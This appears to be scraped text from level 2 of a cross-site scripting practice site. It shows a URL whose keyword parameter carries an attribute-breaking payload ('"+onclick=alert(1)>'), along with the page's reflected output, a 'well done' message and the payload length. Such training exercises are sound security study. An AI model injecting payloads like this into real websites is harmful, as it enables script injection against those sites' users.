 test.xss.tv/level2.php?keyword="+onclick%3Dalert(1)>&submit=搜索
SS平台
欢迎来到level2
没有找到和" onclick=alert(1)>相关的结果.
"> 搜索
完成的不错！
确定 取消
TRY
HARDER
payload的长度:19